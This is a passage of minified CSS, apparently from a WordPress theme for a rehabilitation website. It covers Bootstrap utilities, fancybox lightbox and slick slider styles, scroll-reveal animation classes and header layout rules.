!important}.mb-xxxl-n2,.my-xxxl-n2{margin-bottom:-.5rem !important}.ml-xxxl-n2,.mx-xxxl-n2{margin-left:-.5rem !important}.m-xxxl-n3{margin:-1rem !important}.mt-xxxl-n3,.my-xxxl-n3{margin-top:-1rem !important}.mr-xxxl-n3,.mx-xxxl-n3{margin-right:-1rem !important}.mb-xxxl-n3,.my-xxxl-n3{margin-bottom:-1rem !important}.ml-xxxl-n3,.mx-xxxl-n3{margin-left:-1rem !important}.m-xxxl-n4{margin:-1.5rem !important}.mt-xxxl-n4,.my-xxxl-n4{margin-top:-1.5rem !important}.mr-xxxl-n4,.mx-xxxl-n4{margin-right:-1.5rem !important}.mb-xxxl-n4,.my-xxxl-n4{margin-bottom:-1.5rem !important}.ml-xxxl-n4,.mx-xxxl-n4{margin-left:-1.5rem !important}.m-xxxl-n5{margin:-3rem !important}.mt-xxxl-n5,.my-xxxl-n5{margin-top:-3rem !important}.mr-xxxl-n5,.mx-xxxl-n5{margin-right:-3rem !important}.mb-xxxl-n5,.my-xxxl-n5{margin-bottom:-3rem !important}.ml-xxxl-n5,.mx-xxxl-n5{margin-left:-3rem !important}.m-xxxl-auto{margin:auto !important}.mt-xxxl-auto,.my-xxxl-auto{margin-top:auto !important}.mr-xxxl-auto,.mx-xxxl-auto{margin-right:auto !important}.mb-xxxl-auto,.my-xxxl-auto{margin-bottom:auto !important}.ml-xxxl-auto,.mx-xxxl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}@media (min-width:1300px){.text-xxl-left{text-align:left !important}.text-xxl-right{text-align:right !important}.text-xxl-center{text-align:center !important}}@media (min-width:1460px){.text-xxxl-left{text-align:left !important}.text-xxxl-right{text-align:right !important}.text-xxxl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#00b9bf !important}a.text-primary:hover,a.text-primary:focus{color:#006f73 !important}.text-secondary{color:#384b66 !important}a.text-secondary:hover,a.text-secondary:focus{color:#1d2735 !important}.text-success{color:#00b9bf !important}a.text-success:hover,a.text-success:focus{color:#006f73 !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#ba8b00 !important}.text-danger{color:#ed4740 !important}a.text-danger:hover,a.text-danger:focus{color:#cd1b13 !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#cbd3da !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;overflow-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}td,th{padding:5px}iframe{border:none}a:active,a:focus,a:any-link,img{outline:0;text-decoration:none}img{max-width:100%;height:auto}textarea{max-width:100%;min-width:100%}.wrapper{width:100%;margin-left:auto;margin-right:auto;overflow:hidden}.container{min-width:320px}.btn{overflow:hidden;text-overflow:ellipsis;transition:all .3s;white-space:nowrap}.btn.btn-lg,.btn-group-lg>.btn{font-size:13px;text-transform:uppercase}.btn.btn-secondary{box-shadow:0 10px 20px rgba(65,77,101,.4);border:2px solid #3c5475}.btn.btn-secondary.btn-icon:before{background:#3c5475}.btn.btn-danger{box-shadow:0 10px 20px rgba(210,74,67,.4);border:2px solid #e43c35}.btn.btn-danger.btn-icon:before{background:#e43c35}.btn.btn-icon{font-size:13px;text-transform:uppercase;letter-spacing:1.4px;padding:15px 30px 11px 66px;position:relative;display:inline-block}@media (max-width:575px){.btn.btn-icon{padding:15px 15px 11px 45px}}.btn.btn-icon:before{content:'';position:absolute;width:2px;height:100%;top:0;left:42px}.btn.btn-icon img{position:absolute;width:28px;top:50%;transform:translateY(-50%);left:7px}.fancybox-close-small:focus:after{outline:none}.gallery-item{display:block;position:relative;margin-bottom:30px;transition:all .3s}@media (max-width:767px){.gallery-item{margin-bottom:10px}}.gallery-item:before{content:'';position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(65,77,101,.3);z-index:3;opacity:0;transition:all .3s}.gallery-item:after{content:'';position:absolute;width:50px;height:50px;background-color:#414d65;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/plus.svg);background-size:24px 24px;background-repeat:no-repeat;background-position:50% 50%;z-index:4;border-radius:50%;top:50%;left:50%;margin-left:-25px;margin-top:-25px;opacity:0;transition:all .3s}.gallery-item:hover{box-shadow:0 10px 20px rgba(65,77,101,.4)}.gallery-item:hover:before,.gallery-item:hover:after{opacity:1}.pagination-container{width:100%;display:flex;justify-content:center}.modal-window{max-width:300px;color:#414d65}.modal-window.big{max-width:800px}.modal-window .title{font-size:23px;padding:10px 0;text-align:center;font-weight:700}.modal-window .desc{text-align:center;margin-bottom:30px;font-size:14px}.modal-window .info{font-size:14px;color:#566073}.modal-window .info a{color:#566073;text-decoration:underline}input.form-control{height:49px}.form-control{border-color:#e7f5f5}.form-control:focus,.form-control:active{border-color:#e7f5f5}.input-tel{position:relative;display:block}.input-tel:after{content:'';position:absolute;height:100%;top:0;left:0;width:46px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/input-phone.svg);background-size:28px;background-position:50% 50%;background-repeat:no-repeat;z-index:2;border-right:2px solid #e7f5f5}.input-tel input{padding-left:66px;position:relative;z-index:1;font-size:13pt;line-height:1.2}.tabs-pane{display:none}.tabs-pane.active{display:block}.scroll-to-top{position:fixed;display:none;z-index:9;right:50px;bottom:50px;width:50px;height:50px;background:#00b9bf;transition:all .3s}@media (max-width:767px){.scroll-to-top{right:10px;bottom:10px}}.scroll-to-top:after{content:"";position:absolute;width:16px;height:16px;border-top:2px solid #fff;border-right:2px solid #fff;top:20px;left:17px;transform:rotate(-45deg)}.scroll-to-top:hover{cursor:pointer}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:'';display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#e7f5f5;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-ms-transform-origin:top left;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--video .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--iframe .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-video,.fancybox-iframe{background:0 0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--play svg:nth-child(2),.fancybox-button--fsenter svg:nth-child(2){display:none}.fancybox-button--pause svg:nth-child(1),.fancybox-button--fsexit svg:nth-child(1){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-ms-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0;transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:0 0;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(to top,rgba(0,0,0,.85) 0%,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,rgba(0,0,0,0) 100%);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:0px){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:0 0;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translate3d(0,0,0)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-ms-transform:rotate(-360deg);transform:rotate(-360deg)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-ms-transform:rotate(360deg);transform:rotate(360deg)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-ms-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1) translate3d(0,0,0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translate3d(0,0,0) scale(1)}@media all and (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:0px){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:visited,.fancybox-share__button:link{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media all and (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;width:100%}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto;width:100%}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.revealator-fade,.revealator-slideup,.revealator-slideleft,.revealator-slideright,.revealator-slidedown,.revealator-zoomin,.revealator-zoomout,.revealator-rotateleft,.revealator-rotateright{transition:all .6s}.revealator-fade{opacity:0}.revealator-fade.revealator-within,.revealator-fade.revealator-partially-above,.revealator-fade.revealator-above{opacity:1}.revealator-slideup{transform:translate(0,100px);opacity:0}.revealator-slideup.revealator-within,.revealator-slideup.revealator-partially-above,.revealator-slideup.revealator-above{transform:translate(0,0);opacity:1}.revealator-slideleft{transform:translate(100px,0);opacity:0}.revealator-slideleft.revealator-within,.revealator-slideleft.revealator-partially-above,.revealator-slideleft.revealator-above{transform:translate(0,0);opacity:1}.revealator-slideright{transform:translate(-100px,0);opacity:0}.revealator-slideright.revealator-within,.revealator-slideright.revealator-partially-above,.revealator-slideright.revealator-above{transform:translate(0,0);opacity:1}.revealator-slidedown{transform:translate(0,-100px);opacity:0}.revealator-slidedown.revealator-within,.revealator-slidedown.revealator-partially-above,.revealator-slidedown.revealator-above{transform:translate(0,0);opacity:1}.revealator-zoomin{transform:scale(.75);opacity:0}.revealator-zoomin.revealator-within,.revealator-zoomin.revealator-partially-above,.revealator-zoomin.revealator-above{transform:scale(1);opacity:1}.revealator-zoomout{transform:scale(1.5);opacity:0}.revealator-zoomout.revealator-within,.revealator-zoomout.revealator-partially-above,.revealator-zoomout.revealator-above{transform:scale(1);opacity:1}.revealator-rotateleft{transform:rotate(20deg);opacity:0}.revealator-rotateleft.revealator-within,.revealator-rotateleft.revealator-partially-above,.revealator-rotateleft.revealator-above{transform:rotate(0deg);opacity:1}.revealator-rotateright{transform:rotate(-20deg);opacity:0}.revealator-rotateright.revealator-within,.revealator-rotateright.revealator-partially-above,.revealator-rotateright.revealator-above{transform:rotate(0deg);opacity:1}.revealator-delay1{transition-delay:.1s !important}.revealator-delay1.revealator-below,.revealator-delay1.revealator-partially-below{transition-delay:0ms !important}.revealator-delay2{transition-delay:.2s !important}.revealator-delay2.revealator-below,.revealator-delay2.revealator-partially-below{transition-delay:0ms !important}.revealator-delay3{transition-delay:.3s !important}.revealator-delay3.revealator-below,.revealator-delay3.revealator-partially-below{transition-delay:0ms !important}.revealator-delay4{transition-delay:.4s !important}.revealator-delay4.revealator-below,.revealator-delay4.revealator-partially-below{transition-delay:0ms !important}.revealator-delay5{transition-delay:.5s !important}.revealator-delay5.revealator-below,.revealator-delay5.revealator-partially-below{transition-delay:0ms !important}.revealator-delay6{transition-delay:.6s !important}.revealator-delay6.revealator-below,.revealator-delay6.revealator-partially-below{transition-delay:0ms !important}.revealator-delay7{transition-delay:.7s !important}.revealator-delay7.revealator-below,.revealator-delay7.revealator-partially-below{transition-delay:0ms !important}.revealator-delay8{transition-delay:.8s !important}.revealator-delay8.revealator-below,.revealator-delay8.revealator-partially-below{transition-delay:0ms !important}.revealator-delay9{transition-delay:.9s !important}.revealator-delay9.revealator-below,.revealator-delay9.revealator-partially-below{transition-delay:0ms !important}.revealator-delay10{transition-delay:1s !important}.revealator-delay10.revealator-below,.revealator-delay10.revealator-partially-below{transition-delay:0ms !important}.revealator-delay11{transition-delay:1.1s !important}.revealator-delay11.revealator-below,.revealator-delay11.revealator-partially-below{transition-delay:0ms !important}.revealator-delay12{transition-delay:1.2s !important}.revealator-delay12.revealator-below,.revealator-delay12.revealator-partially-below{transition-delay:0ms !important}.revealator-delay13{transition-delay:1.3s !important}.revealator-delay13.revealator-below,.revealator-delay13.revealator-partially-below{transition-delay:0ms !important}.revealator-delay14{transition-delay:1.4s !important}.revealator-delay14.revealator-below,.revealator-delay14.revealator-partially-below{transition-delay:0ms !important}.revealator-delay15{transition-delay:1.5s !important}.revealator-delay15.revealator-below,.revealator-delay15.revealator-partially-below{transition-delay:0ms !important}.revealator-delay16{transition-delay:1.6s !important}.revealator-delay16.revealator-below,.revealator-delay16.revealator-partially-below{transition-delay:0ms !important}.revealator-delay17{transition-delay:1.7s !important}.revealator-delay17.revealator-below,.revealator-delay17.revealator-partially-below{transition-delay:0ms !important}.revealator-delay18{transition-delay:1.8s !important}.revealator-delay18.revealator-below,.revealator-delay18.revealator-partially-below{transition-delay:0ms !important}.revealator-delay19{transition-delay:1.9s !important}.revealator-delay19.revealator-below,.revealator-delay19.revealator-partially-below{transition-delay:0ms !important}.revealator-delay20{transition-delay:2s !important}.revealator-delay20.revealator-below,.revealator-delay20.revealator-partially-below{transition-delay:0ms !important}.revealator-delay21{transition-delay:2.1s !important}.revealator-delay21.revealator-below,.revealator-delay21.revealator-partially-below{transition-delay:0ms !important}.revealator-delay22{transition-delay:2.2s !important}.revealator-delay22.revealator-below,.revealator-delay22.revealator-partially-below{transition-delay:0ms !important}.revealator-delay23{transition-delay:2.3s !important}.revealator-delay23.revealator-below,.revealator-delay23.revealator-partially-below{transition-delay:0ms !important}.revealator-delay24{transition-delay:2.4s !important}.revealator-delay24.revealator-below,.revealator-delay24.revealator-partially-below{transition-delay:0ms !important}.revealator-delay25{transition-delay:2.5s !important}.revealator-delay25.revealator-below,.revealator-delay25.revealator-partially-below{transition-delay:0ms !important}.revealator-delay26{transition-delay:2.6s !important}.revealator-delay26.revealator-below,.revealator-delay26.revealator-partially-below{transition-delay:0ms !important}.revealator-delay27{transition-delay:2.7s !important}.revealator-delay27.revealator-below,.revealator-delay27.revealator-partially-below{transition-delay:0ms !important}.revealator-delay28{transition-delay:2.8s !important}.revealator-delay28.revealator-below,.revealator-delay28.revealator-partially-below{transition-delay:0ms !important}.revealator-delay29{transition-delay:2.9s !important}.revealator-delay29.revealator-below,.revealator-delay29.revealator-partially-below{transition-delay:0ms !important}.revealator-delay30{transition-delay:3s !important}.revealator-delay30.revealator-below,.revealator-delay30.revealator-partially-below{transition-delay:0ms !important}.revealator-speed1,.revealator-duration1{transition-duration:.1s !important}.revealator-speed2,.revealator-duration2{transition-duration:.2s !important}.revealator-speed3,.revealator-duration3{transition-duration:.3s !important}.revealator-speed4,.revealator-duration4{transition-duration:.4s !important}.revealator-speed5,.revealator-duration5{transition-duration:.5s !important}.revealator-speed6,.revealator-duration6{transition-duration:.6s !important}.revealator-speed7,.revealator-duration7{transition-duration:.7s !important}.revealator-speed8,.revealator-duration8{transition-duration:.8s !important}.revealator-speed9,.revealator-duration9{transition-duration:.9s !important}.revealator-speed10,.revealator-duration10{transition-duration:1s !important}.revealator-speed11,.revealator-duration11{transition-duration:1.1s !important}.revealator-speed12,.revealator-duration12{transition-duration:1.2s !important}.revealator-speed13,.revealator-duration13{transition-duration:1.3s !important}.revealator-speed14,.revealator-duration14{transition-duration:1.4s !important}.revealator-speed15,.revealator-duration15{transition-duration:1.5s !important}.header{padding:35px 0 20px;position:relative}@media (max-width:575px){.header{padding:20px 0}}.header .header-container{display:flex;align-items:center;justify-content:space-between;padding-right:0;padding-left:0}@media (max-width:991px){.header .header-container{flex-wrap:wrap;justify-content:center}}.header .logo-container{display:flex;align-items:center;text-decoration:none}@media (max-width:991px){.header .logo-container{flex:0 0 100%;margin-bottom:15px;justify-content:center}}.header .logo-container .logo{padding-right:15px;margin-right:15px;border-right:2px solid #e2f5f5}@media (max-width:575px){.header .logo-container .logo{width:180px;padding-right:10px;margin-right:10px}}.header .logo-container .slogan{color:#00b9bf;font-size:16px;font-weight:500;line-height:17px}@media (max-width:767px){.header .logo-container .slogan{font-size:12px;line-height:14px}}.slogan-2{color:#00b9bf;margin-top:15px;font-weight:700;display:flex;align-items:center;justify-content:center}.slogan-2 img{height:50px;width:auto;margin-right:15px}.slogan-2 br{display:none}@media (max-width:991px){.slogan-2{font-size:13px}.slogan-2 br{display:block}}.header .region-container{display:flex;align-items:center;color:#566073;font-size:14px;font-weight:500;margin:0 15px;min-width:190px;white-space:nowrap}@media (max-width:1199px){.header .region-container{flex-direction:column;align-items:flex-start}}@media (max-width:991px){.header .region-container{margin:0 0 15px;flex:0 0 50%;padding-right:0;min-width:0;width:200px}}@media (max-width:575px){.header .region-container{font-size:13px;margin-top:7px}}.header.v20 .region-container .select2-container--default,.header .region-container .select2-container--default{margin-left:15px;min-width:200px}@media (max-width:1199px){.header .region-container .select2-container--default{margin-left:0}}@media (max-width:991px){.header .region-container .select2-container--default{min-width:150px}}@media (max-width:767px){.header .region-container .select2-container--default{min-width:100%}}@media (max-width:575px){.header .region-container .select2-container--default{max-width:unset;min-width:0;width:100% !important}}.header .phones-container{display:flex;align-items:center;position:relative;padding-left:60px;margin-left:15px}@media (max-width:1299px){.header .phones-container{flex-direction:column;justify-content:flex-end;align-items:flex-start}}@media (max-width:767px){.header .phones-container{margin-left:0}}@media (max-width:575px){.header .phones-container{padding-left:0}}.header 